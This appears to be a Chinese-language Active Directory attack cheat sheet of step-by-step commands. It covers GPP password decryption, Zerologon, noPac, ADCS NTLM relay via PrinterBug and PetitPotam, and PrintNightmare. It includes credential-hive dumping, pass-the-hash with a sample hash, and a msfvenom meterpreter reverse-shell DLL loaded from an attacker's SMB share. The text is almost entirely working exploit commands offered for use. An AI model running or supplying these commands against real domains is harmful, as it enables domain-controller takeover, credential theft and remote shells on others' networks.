

SYSVOL

在域内有一个默认的共享路径:\



在\test.abc\SYSVOL\test.abc\Policies\组策略ID\Machine\Preferences\Groups目录下可以获得Group.xml,其中cpassword字段保存这密码信息。

使用kali下的gpp-decrypt进行破解

CVE2020-1472(zerologon)

准备工作

https://github.com/dirkjanm/CVE-2020-1472

https://github.com/SecureAuthCorp/impacket/archive/master.zip

cd impacket-master

pip install -r requirement.txt



第一步 将域控机器账户密码置空

python3 cve-2020-1472-exploit.py DC_HOSTNAME DC_IP



第二步 Dcsync获取域内用户hash

python3 secretsdump.py WIN-DDOA470G8AI$@11.1.1.131 -just-dc -no-pass

###linux下需要将@转义为\@



第三步 利用域管登录域控

python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:30a96699356033b84283b8918a895d67 administrator@DC_IP

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save

get system.save

get sam.save

get security.save

del /f system.save

del /f sam.save

del /f security.save

第四步 本地解密域控SAM获取原密码

python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

第五步 恢复域控机器账户密码

python3 reinstall_original_pw.py DN_NAME DC_IP ad611ebf4fd2de9448a33ba693b212f4



CVE-2021-42287&42278(nopac)

前提条件:需要一个普通域用户及密码

POC地址:https://github.com/WazeHell/sam-the-admin

python sam_the_admin.py "test/test:1qaz@WSX" -dc-ip 192.168.6.129 -dump

ADCS

环境如下:

主域控:10.251.251.139

辅域控ADCS: 10.251.251.141

kali:10.251.251.140



第一步 开启ntlmrelay

python3 ntlmrelayx.py -t http://10.251.251.141/certsrv/certfnsh.asp -smb2support --adcs --template 'domain controller'

第二步 利用打印机触发反连,server2008以上不需要账户就可以触发



python3 printerbug.py hack.lab/testuser:1Qaz2Wsx@10.251.251.139 10.251.251.140

也可以使用Petitpotam.py

python3 Petitpotam.py 反连IP 目标主机



第三步 获得Base64 certificate



第四步 利用证书申请票据,之后便可以dcsync获取域用户hash

Rubeus.exe asktgt /user:主域控机器账户名 /certificate:MIIRRQIBAzCCEQ8GCSqGSIb3DQEHAaCCEQAEghD8MIIQ+DCCBy8GCSqGSIb3DQEHBqCCByAwggccAgE等等 /ptt

CVE-2021-1675

第一步 配置smb匿名共享

vim /etc/samba/smb.conf

[global]

map to guest = Bad User

server role = standalone server

usershare allow guests = yes

idmap config * : backend = tdb

smb ports = 445

[smb]

comment = Samba

path = /tmp/

guest ok = yes

read only = no

browsable = yes

sudo service smbd start

第二步 生成恶意dll

#dll路径为smb服务配置的路径

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.153.134 LPORT=4444 -f dll -o /tmp/rever.dll

第三步 下载exp进行利用

git clone https://github.com/cube0x0/CVE-2021-1675.git

cd CVE-2021-1675

python3 CVE-2021-1675.py test.abc/test2:Admin@123@192.168.153.133 '\\192.168.153.134\smb\rever.dll'

#也可以使用mimikatz进行攻击

mimikatz.exe "misc::printnightmare /server:10.211.55.14 /library:\\10.211.55.7\share\1.dll"

#msf也提供了相应的模块

admin/dcerpc/cve_2021_1675_printnightmare

Q.E.D.